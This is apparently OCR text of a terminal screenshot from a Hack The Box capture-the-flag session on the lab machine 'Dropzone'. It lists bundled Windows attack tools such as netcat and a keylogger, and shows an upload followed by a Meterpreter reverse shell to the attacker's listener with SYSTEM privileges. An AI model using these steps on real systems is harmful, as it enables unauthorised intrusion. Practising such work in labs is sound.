 Applications Places Terminal Thu 6:21 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
windows-binaries/ wine/
root@plaintext:~/hackthebox/dropzone# cp /usr/share/windows-binaries/
backdoors/ exe2bat.exe fport/ klogger.exe nbtenum/ plink.exe vncviewer.exe whoami.exe
enumplus/ fgdump/ hyperion/ mbenum/ nc.exe radmin.exe wget.exe
root@plaintext:~/hackthebox/dropzone# cp /usr/share/windows-binaries/whoami.exe .
root@plaintext:~/hackthebox/dropzone# mkdir share
root@plaintext:~/hackthebox/dropzone#
[*] Sent 512 bytes in block 2
[*] Sent 512 bytes in block 3
[*] Sent 512 bytes in block 4
[*] Sent 189 bytes in block 5
[*] Transferred 2237 bytes in 5 blocks, upload complete!
[*] Sending stage (179779 bytes) to 10.10.10.90
[*] Meterpreter session 1 opened (10.10.15.248:4444 -> 10.10.10.90:1055) at 2018-11-08 18:20:14 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter > shell
Process 752 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
PlainText
C:\WINDOWS\system32>meterpreter >
[htb] 0:bash 1:bash- 2:bash* "plaintext" 18:21 08-Nov-18